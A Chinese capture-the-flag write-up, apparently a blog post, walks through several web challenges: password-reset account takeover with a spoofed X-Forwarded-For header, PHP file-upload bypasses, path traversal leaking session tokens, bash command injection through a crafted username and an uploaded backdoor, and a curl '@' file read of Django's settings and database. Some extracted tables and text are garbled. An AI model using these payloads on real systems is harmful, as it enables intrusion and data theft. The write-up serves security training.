|           | 确定                                     |                                       |
| flag{ MPm | VH94PTH7hhafgYahYaVfKJNLRNQLZ<br>Login | }                                     |
|           |                                        | https://blog.csdn.net/weixin_44236278 |

拿到flag: MPmVH94PTH7hhafgYahYaVfKJNLRNQLZ

流程总结:

- 1. F12找到校验函数以及secret.js中的三个函数,得到出现flag的判断条件
- 2. 分析三个函数,其中get\_pw()函数并未写入内存,是直接存在的,所以控制台直接调用;而enc\_pw()函数和test\_pw()函数 写入内存,所以构造函数使其存入信息输出,再把字符串转化成ARM命令。
- 3. 根据ARM命令构造出逆向函数

参考资料总结:

- 1. 参考WP;
- 2. 参考ARM指令;
- 3. 参考ARM内存操作

\_\_\_\_\_

## 十二、bug

打开链接以后,是一个登录页面,首先选择注册一个账号,完成后登录会看到如下界面

| Home Manage Personal Change Pu | vd Logout |
|--------------------------------|-----------|
| Hello, 123, Welcome            |           |
|                                |           |
| •                              |           |
| • /                            |           |
|                                |           |

只有点击Manage的时候会显示不是admin,没有管理员权限,所以现在可以抓包修改username为admin。具体方法是:首先 logout,然后点击findpwd,验证账号以后重置密码,点击reset的时候同时抓包,然后修改username为admin

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,aj =b3 Referer: http://111.198.29.45:45374/index.php?module=findpwd&step=1&doSubmit=yes Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=00egj3l45mpva15f557o7s3gc0 Connection: close

username=admin&newpwd=123456

https://blog.csdn.net/weixin\_44236278

#### 之后使用admin和修改后的密码login,点击Manage出现IP禁止的弹窗

111.198.29.45:45374 显示

IP Not allowed!

| - 142 | _ |
|-------|---|
| 10+   |   |
|       |   |

于是点击Manage时抓包,修改请求头,添加X-Forwarded-For: 127.0.0.1,点击发送,然后查看网页源代码就会得到 index.php?



根据提示知道有一个模块时filename,然后要执行一个命令,根据filename猜测可能是要上传文件,do=upload是上传点,于是构造URL,访问就会得到上传文件界面





| Connection: close                                                         |  | <head></head>                                                                                                    |
|---------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|
|                                                                           |  | <title>Message</title>                                                                                                    |
| WebKitFormBoundaryt8LdWV8ddHwORIj0                                        |  | <meta charset="utf-8"/>                                                                                                    |
| Content-Disposition: form-data; name="upfile"; filename="1827030121.php4" |  |                                                                                                    |
| Content-Type: image/png                                                   |  | <body></body>                                                                                                    |
|                                                                           |  | <script>alert('you have get points,here is the</td></tr><tr><td>x89PNG</td><td>f</td><td>flag:cyberpeace{e7df207e64067531e75a4f3dba2f755b}');</script> <script>window.location.href='index.php'</script> |
| <script language="php">a</script>                                         |  |                                                                                                    |
|                                                                           |  |                                                                                                    |

拿到flag: cyberpeace{e7df207e64067531e75a4f3dba2f755b}

# 十三、wtf.sh-150

\_\_\_\_\_

参考资料;

点开链接以后是一个论坛的界面,可以注册登录账号、发布文章,回复等等。点击浏览几篇文章以后就会发现

URL http://111.198.29.45:46648/post.wtf?post=???, ???代表访问文章的用户名,看了Wp以后才知道这种叫做目录穿越漏 洞:如果通过危险的方式访问用户可控数据的后台文件或者目录时会出现路径遍历,如果把路径遍历序列放入文件名就可以访问 服务器上的任何文件。

于是构造URL: http://111.198.29.45:46648/post.wtf?post=../访问就会得到网站源码

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$                                                                                                    | i 111.198.29.45:46648/post.wtf?post=/                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Posted by                                                                                                    |                                                                                                    |
| Posted by                                                                                                    |                                                                                                    |
| <pre>Posted by \$ # vim: ft=wtf<br/><html><br/>\$ source user_functions.sh<br/>to the wtf.sh Forums!<br/><a href="/profile.wtf?user=&lt;br&gt;href=/new_post.wtf&gt;New Post&lt;br&gt;href=" new_user.wtf'="">Regist<br/>.index_cache.html; \$ else \$<br/>posts/\$post_file   htmlenti<br/>bref=)"/post_wtf?post=\$post</a></html></pre> | <pre><head> <link <p="" href="/css/s \$ if is_logged_in \$ then \$ echo " rel="stylesheet" type="text/css"/>Hi, \${COOKIES['USERNAM =\$(basename \$(find_user_file \${COOKIES['USERNAME']}))'&gt;Prof c"; \$ else \$ echo "You're not logged in. <a \${username}<="" &&="" [[="" ]]="" href='/l cer&lt;/a&gt;" \$ fi &lt;h3&gt;Posts:&lt;/h3&gt; &lt;ol&gt; \$ if [[ -e . index_ca } for post_file in posts/*; do \$ post_file=\$(basename \$post ities); \$ post_user=\$(nth_line 1 &lt; posts/*post_filehtmle file)"&gt;\$post_title(/a&gt; by \${post_user}{/}) * for the file \${post_view_line(/a)} * for the file \${post_view_line(/a)} * for the file \${post_view&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;搜素关键字flag就会发现关键代码, &lt;mark&gt;\$ if is&lt;/mark&gt;&lt;/td&gt;&lt;th&gt;&lt;pre&gt;5_logged_in &amp;&amp; [[ "\${COOKIES[' pre="" username']}"="admin"></a></head></pre> |
| <pre>= 'admin' ]] \$ then \$ get_flag1 \$ fi \$</pre>                                                                                                    | fi ,即,如果使用admin登录的话就会得到flag1。                                                                                                    |
| 可以随便注册一个账号,然后登录,会发现c                                                                                                    | cookie中出现了token和username字段                                                                                                    |
|                                                                                                    |                                                                                                    |

|                 | 消息头                                        | Cookie                                           | 参数                                    | 响应                  | 缓存             | 耗时           | 堆栈跟踪                             |                                 |
|-----------------|--------------------------------------------|--------------------------------------------------|---------------------------------------|---------------------|----------------|--------------|----------------------------------|---------------------------------|
| T ì             | 」滤 Cooki                                   | e                                                |                                       |                     |                |              |                                  |                                 |
| ▼请              | 衣 Cookie                                   |                                                  |                                       |                     |                |              |                                  |                                 |
|                 | TOKEN: I                                   | hEAPtEd7jSm                                      | ոհ5m+nV                               | JrRn1PF             | YNHbZX         | EjeLa0xu     | z5mrLcsSDVQtfjMv4hCGktuYM        | r                               |
|                 | USERNA                                     | ME: 123                                          |                                       |                     |                |              |                                  |                                 |
|                 |                                            |                                                  |                                       |                     |                |              |                                  |                                 |
| 而且在             | 网站源码中                                      | 中发现了users                                        | 目录,利月                                 | 目文件包含               | 含漏洞就可          | 「以得到所        | 有用户的cookie信息。                    |                                 |
| ( (             |                                            | <u>۵</u>                                         | (i)                                   | 111 198             | 29 45.466      | 18/post wt   | f?post= /users                   |                                 |
| db              | aeb81cc11                                  | ea3099ce3d2c                                     | c†0657d0b                             | d8291b3             | e              | +0/ 0031.001 | 1. post=/users                   |                                 |
| С               | jBqmT2EHu                                  | tdV7yYd8pd3U                                     | RdXYydHDE                             | WtkOFIJ             | ISBsKG+L\      | (tnte/lz6    | wnX7vjwlu990HS7gZLylonK3LWSl7K   | w==                             |
| Pos<br>530<br>d | sted by T<br>1f62157e7<br>ZrV8QKfar        | he Laughing<br>5601299b6383<br>ZSUAEgSDeAug      | M <u>an</u><br>c8125a134<br>sxC51vhdc | 43088d6<br>x2XDdDd  | 6<br>d4TjkJ5pr | nNqjAMyXl    | GsTlbghKAJAsrxthKBp9J78UllIGA+   | g==                             |
| De              |                                            |                                                  |                                       |                     |                |              |                                  |                                 |
| 60              | d4a023eb                                   | orpneus<br>6185a46816c3<br>/kd22xuVaatf          | c10a64066                             | 8fa2fa8l            |                | 57           | 4Dam7D0AKTN:E1\/9DNdaf2 7aa; ;   | A                               |
| A               |                                            | /κασογάναστη                                     | 3000 JD209                            | voqiuono            | TXIDWEIRI      | o/pgqJQE     | οκαπ2ουΑκτιντνετνοκιναρτ2τ/πρτετ | A                               |
| Pos<br>a6e<br>i | sted by T<br>eb4c02112<br>Be1ZMdXPf        | he <u>Plague</u><br>67e2aad065d6<br>3fK3LyGUxIUB | Of6d162ff<br>XzDk/95Wl                | 7e1e53bo<br>2Q4we5n | 6<br>7VhMHON9r | -x8pV2U5p    | TeQXjKDDG5ANCKh0WEpyXq4MCrl2g6   | Q==                             |
| Pos<br>ae4<br>u | sted by <u>a</u><br>175a820a6<br>YpiNNf/XO | dmin<br>b5ade1d2e8b4<br>/0xNfqmsuoKF             | 27b59d53d<br>EtRlQDwNb                | 15f1f718<br>52T6LdH | 5<br>DRWH5p3x4 | 1bL4sxNOR    | Mg17KJhAmTMyr8Sem++fldP0scW7g3   | ₩ <u></u><br>blog.csdn.net/weix |

#### 根据查询到的信息,直接在浏览器中修改cookie中的token和username值

| 络 📑 存     | 储 🕆 无障碍环境                 |                                                                                                    |      | Ŋ      |
|-----------|---------------------------|----------------------------------------------------------------------------------------------------|------|--------|
|           |                           | Tu and the second second second second second second second second second second second second second second se | 了项目证 | 北滤器    |
| 间         | 最后访问                      | 值                                                                                                    |      | HttpOn |
| 9 06:19:5 | Thu, 15 Aug 2019 07:01:29 | uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg                                                       | g17K | false  |
| 9 06:19:5 | Thu, 15 Aug 2019 07:01:39 | admin                                                                                                    |      | false  |
|           |                           |                                                                                                    |      |        |

https://blog.csdn.net/weixin\_44236278

#### 刷新页面就会登录到admin账号,然后再Profile中会发现flag1

| $( \boldsymbol{\leftarrow} )$ | $\rightarrow$ | C' 🕜                         | ③ 111.198.29.45:46648/profile.wtf?user=jlvfK                                                                | ⊘                                |
|-------------------------------|---------------|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| 5.                            | Wha           | t can do on your holir       | ness care to our own country, with his equipment, things than death a                                       | and, uh, I can do! Yo            |
| 6.                            | <u>RE :</u>   | IF it weren't run            | by a payphone.                                                                                              |                                  |
| 7.                            | Was           | that wiped out a girl        |                                                                                                    |                                  |
| 8.                            | RE:           | No one day.                  |                                                                                                    |                                  |
| 9.                            | RE:           | Remember, hacking is         | just a service that would be dirt cheap                                                                     |                                  |
| 10.                           | KE:           | Remember, hacking is         | just a service that would be dirt cheap                                                                     |                                  |
| 11.                           | KE:           | Remember, hacking is         | just a service that would be dirt cheap                                                                     |                                  |
| 12.                           | NE:           | Kemember, nacking is         | Just a service that would be dirt cheap                                                                     |                                  |
| 17.                           |               | <u>LOOK, even it you was</u> | s black, man: To, man, you an amateur, man.                                                                 |                                  |
| 14.                           | DSC<br>RF.    | It's somehow connects        | ad with others                                                                                              |                                  |
| 16                            | RF ·          | That's Razor and you'        | 've still gotta save all your asses. I gotta find the files man you                                         | u was black man! Who             |
| 17.                           | RE:           | That's Razor and you'        | ve still gotta save all your asses. I gotta find the files, man, you                                        | u was black, man! Who            |
| 18.                           | RE:           | Active matrix, man.          |                                                                                                    |                                  |
| 19.                           |               |                              | noliness care to our own country, with his equipment, things than dea                                       | ath and, uh, I can do            |
| 20.                           | RE:           | What can do on your h        | noliness care to our own country, with his equipment, things than dea                                       | ath and, uh, I can do            |
| 21.                           |               | Nice place, huh.             |                                                                                                    |                                  |
| 22.                           |               | See, we're very busy.        | A TV network that wishes to the phone and drop in five bucks in our                                         | <u>r show.</u>                   |
| 23.                           | <u>RE :</u>   | <u>This is Zero Cool, ma</u> | an! Yo, showtime, showtime!                                                                                 |                                  |
| 24.                           | <u>RE :</u>   | <u>What do you want?</u>     |                                                                                                    |                                  |
| 25.                           |               | <u>What do you want?</u>     |                                                                                                    |                                  |
| 26.                           | <u>RE :</u>   | Look, there is launch        | <u>n the hacker, sieze his mother. Hmm.</u>                                                                 |                                  |
| 27.                           | <u>RE :</u>   |                              |                                                                                                    |                                  |
| 28.                           | RE:           | <u>She's rabid, but cute</u> |                                                                                                    |                                  |
| 29.                           | RE:           | <u>She's rabid, but cute</u> |                                                                                                    |                                  |
| 30.                           |               | Hey, Burn. We got pho        | otographic memory. Lisa!                                                                                    |                                  |
| 31.                           | KE:           | Big deal. A garbage f        | rile s got shit outa you, okay? Now I m gonna be good.                                                      | and hat sheet from with          |
| 3Z.<br>22                     | KE:           | <u>It s a nasty, antisoc</u> | cial, very uncool virus program? A wake up call for this nelhous sch<br>by ten minutes to get in lend Plade | eme natched from with            |
| აა.<br>ვ∕I                    | NE:           | <u>Sha's rabid</u> but outs  | bu ten minutes to get in, and brade.                                                                        |                                  |
| 54.                           | <u>NL:</u>    | one s rabid, but cute        |                                                                                                    |                                  |
| Flag                          | : xc          | tf{cb49256d1ab48803          | https://                                                                                                    | ://blog.csdn.net/weixin_44236278 |
|                               |               |                              |                                                                                                    |                                  |

#### 拿到flag1: xctf{cb49256d1ab48803

继续查看源码,会发现有对bash命令的调用,说明存在Linux脚本,直接访问wtf.sh就可以拿到脚本代码,然后查找wtf,找到关键 代码

```
function include_page {
   **# include page pathname**
   local pathname=$1
   local cmd=
   [[ ${pathname(-4)} = '.wtf' ]];
   local can_execute=$;
   page_include_depth=$(($page_include_depth+1))
   if [[ $page_include_depth -lt $max_page_include_depth ]]
       local line;
            **# check if we're in a script line or not ($ at the beginning implies script line)
            # also, our extension needs to be .wtf**
            [[ $ = ${line01} && ${can_execute} = 0 ]];
            is script=$;
           if [[ $is_script = 0 ]]
           then
                cmd+=$'n'${line#$};
            else
                if [[ -n $cmd ]]
                then
                    eval $cmd log Error during execution of ${cmd};
                    cmd=
                echo $line
       done ${pathname}
   else
        echo pMax include depth exceeded!
       pfi
```

这段代码的大体意思就是上传并执行wtf文件就可以控制服务器。所以现在的关键就是如何找到wtf文件。查看网页源代码会发现 reply函数存在漏洞

```
function reply
{
    local post_id=$1;
    local username=$2;
    local text=$3;
    local hashed=$(hash_username "${username}");
    curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1);
    next_reply_id=$(awk '{print $1+1}' <<< "${curr_id}");
    next_file=(posts/${post_id}/${next_reply_id});
    echo "${username}" > "${next_file}";
    echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}";
    echo "${text}" >> "${next_file}";
    # add post this is in reply to to posts cache
    echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts";
}
```

代码审计:由于用户名被写在了评论内容里,所以可以当作一段代码。如果用户名是一段可执行代码,而且写入的文件是 wff 格式的,那么这个文件就能够执行我们想要的代码。 注:wff.sh只运行文件扩展名为.wtf的脚本和前缀为'\$'的行 所以注册一个名为 \${find,/,-name,get\_flag2} 的用户,登录并进行回复,然后抓包并上传后门sh.wtf 注: %09是水平制表符,必须添加,不然后台会把我们的后门当做目录去解析。

Raw Params Headers Hex

| POST /reply.wtf?post=/users_lookup/sh.wtf%09 HTTP/1.1                                                           |
|----------------------------------------------------------------------------------------------------|
| Host: 111.198.29.45:46648                                                                                       |
| Content-Length: 16                                                                                              |
| Cache-Control: max-age=0                                                                                        |
| Origin: http://111.198.29.45:46648                                                                              |
| Upgrade-Insecure-Requests: 1                                                                                    |
| Content-Type: application/x-www-form-urlencoded                                                                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)                    |
| Chrome/76.0.3809.100 Safari/537.36                                                                              |
| Accept:                                                                                                    |
| text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan |
| ge;v=b3                                                                                                    |
| Referer: http://111.198.29.45:46648/reply.wtf?post=K8laH                                                        |
| Accept-Encoding: gzip, deflate                                                                                  |
| Accept-Language: zh-CN,zh;q=0.9                                                                                 |
| Cookie: PHPSESSID=00egj3l45mpva15f557o7s3gc0; user=4b9987ccafacb8d8fc08d22bbca797ba;                            |
| USERNAME=\${find,/,-name,get_flag2};                                                                            |
| TOKEN=IWdYiJK1BU94gKAN5BCdEaswcU8YaypzThj2IlhVvuKihwe0bz+pT9fWfar6KbJSiDNhyR5ql81EvOggDB                        |
| BVzQ==                                                                                                    |
| Connection: close                                                                                               |
|                                                                                                    |
| text=123&submit=                                                                                                |
|                                                                                                    |

之后回到原页面访问/users\_lookup/sh.wtf就可以得到查看flag2的路径

← → C ③ 不安全 | 111.198.29.45:46648/users\_lookup/sh.wtf

# /usr/bin/get\_flag2 RE: 123

之后再注册一个名为\$/usr/bin/get\_flag2的用户,重复上传后门的操作,就可以拿到另一半flag

← → C ① 不安全 | 111.198.29.45:46648/users\_lookup/sh.wtf

# Flag: 149e5ec49d3c29ca} ä¶ý RE: 123

最终flag: xctf{cb49256d1ab48803149e5ec49d3c29ca}

思路整理:

- 1. 目录穿越漏洞拿到源码
- 2. 修改cookie登录admin拿到flag1
- 3. 两次注册+上传后门拿到flag2

- 1. 参考Wp
- 2. 目录穿越漏洞参考资料
- 3. 文件包含漏洞参考资料
- 4. 有关于bash的资料

\_\_\_\_\_

#### 十四、cat

打开链接是要求输入域名的界面,按照提示,先尝试输入loli.club,然后页面毫无反应,但是URL却发生变化

111.198.29.45:51722/index.php?url=loli.club

接着又尝试submit了127.0.0.1,有回显信息,但是好像并没有什么用处

# **Cloud Automated Testing**

输入你的域名,例如: loli.club

Submit

PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.068 ms

--- 127.0.0.1 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time Oms rtt min/avg/max/mdev = 0.068/0.068/0.068/0.000 ms

但是有回显说明了我们可以通过控制域名的输入来获取信息,利用URL报错。 知识点: URL编码在网络传送时,只能采用ASCII字符集,将对应字符的ASCII码转化成十六进制,而ASCII表的有效字符截止到 127,对应url为%7f。如果此时传入的url大于7f,页面就会出现报错信息,所以构造:?url=%80

# **Cloud Automated Testing**

输入你的域名,例如: loli.club

Submit

```
<!DOCTYPE html>
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en">
<html lang="en"<
<html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html lang="en"<
html
```

页面报错,回显源码,观察代码会发现网站是用Django搭建的,这里是Django框架的目录文件简介。查阅资料了解到,settings.py的database里有相关的数据库配置及信息,而且我们可以在源码中找到一些提示信息

意思就是我们能够看到报错页面是因为Django中的配置文件,所以我们的目标就是settings.py。这里有关于使用URL传输数据的 总结。

CURLOPT\_ POSTFIELD S 全部数据使用HTTP协议中的"POST"操作来发送。要发送文件,在文件名前面加上@前缀并使用完整路径。这个参数可以通过urlencoded后的字符串类似'para1=val1& para2=val2&...'或使用一个以字段名为键值,字段数据为值的数组。如果value是一个数组,Content-Type头将会被设置成multipart/form-data。

所以查看到settings.py内容方法就是@+完整路径,所以现在的问题就是查找settings.py的路径,还是回到源码,可以看到很多的 类似文件地址

```
e "/opt/api/dnsapi/views.py" in wrapper
1. return f(*args, **kwargs)
```

```
e "/opt/api/dnsapi/views.py" in ping
0. data = escape(data)
```

所以首先尝试构造?url=@/opt/api/settings.py,结果没有反应,又找了好多资料才知道这里用到了/api/ping请求,链接在这,但是 没太明白什么意思; 最终构造: ?url=@/opt/api/api/settings.py,然后查找页面的database,最终找到文件名

E\_DIR, atabase.sqlite3 $\$ , n

于是构造: ?url=@/opt/api/database.sqlite3, 然后搜索CTF就会找到flag

)1\x02AWHCTF{yoooo\_Such\_A\_G00D\_@}\n'

拿到flag: WHCTF{yoooo\_Such\_A\_G00D\_@}

\_\_\_\_\_

十五、i-got-id-200

# 十六、web2

不知道哪里出现问题了,接下来总是出问题,放在这,明天再来看

perl use strict; use warnings; use CGI; ny \$cgi= CGI->new; if ( \$cgi->upload( 'file' ) ) my \$file= \$cgi->param( 'file' ); while ( <\$file> ) print "\$\_";

.pl文件是perl语言文件的源程序的扩展名,涉及到文件的上传,可以猜测后台有param()函数,也有大佬直接猜出后台逻辑

Đ€€^ à€€.€6 ° À €¿Æq^ŸÄG^àx~<sup>\*\*</sup>êèê8I^5"K%õIl»oÿ«~#ÿõfÕÿý÷Sÿâý[ñÿ¬¯ÿï°Ÿÿâéqÿ¦Ã"ëòªÿËÛ á'O¥Çþ™ÿ×äÿUÿ—¥ê»êþ¥¡ò=GÕxþ/AK>åëñÔ÷¦ê÷<Đ ãŒÆjF2Êåw•Ø\*€€@€@ X°Ø€@PPP>À€78

ÿØÿàJFIFÿÛC

然后通过实验发现Hello World和Forms界面中没有什么异常,Files上传文件以后会回显出一堆乱码,而且注意到此时界面跳转到 后缀为.pl的文件下

(i) 111.198.29.45:48913/cgi-bin/file.pl

111.198.29.45:48913



Forms是一个使用年龄的登录页面;

G

%#, #&')\*)-0-(0%()(ÿÛC

 $\mathbf{\hat{n}}$ 

G

Hello World里面只有一句话: Hello World from Perl!

Files

Files是一个文件上传界面;

打开链接以后的界面

打开链接审计代码,发现这题我做过,嘻嘻,不过上次是根据wp,这次自己尝试一下。

```
<?php
 $miwen="alzLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws";
 function encode($str) {
        $_o=strrev($str);
        // echo $ o;
        for ($_0=0; $_0<strlen($_0); $_0++) {
                $ c=substr($ o, $ 0, 1);
                = ord($ c)+1;
                c=chr();
                $_=$_. $_c;
        }
        return str rot13(strrev(base64 encode($ )));
 }
highlight_file(__FILE__);
 /*
      逆向加密算法, 解密$miwen就是flag
 */
 ?>
代码审计,主要是看$miwen的加密过程:
反转字符串=>for循环=>base64加密=>反转字符串=>rot13加密
逆向加密算法:
```

rot13解密: n1mYotDfPRFRVdEYjhDN1ZjY1d2Y5Ij0kdTN3EDN1hzM0gzZiFTZ2Mj04gjf 字符串反转: fjg40jM2ZTFiZzg0Mzh1NDE3NTdk0jI5Y2d1YjZ1NDhjYEdVRFRPfDtoYm1n base64解密: ~88:36e1bg8438e41757d:29cgeb6e48c`GUDTO|;hbmg 最后剩下for循环的解密和字符串的反转,观察for循环内容会发现关键是在第二行的+1,用PHP代码实现-1和字符串反转即可

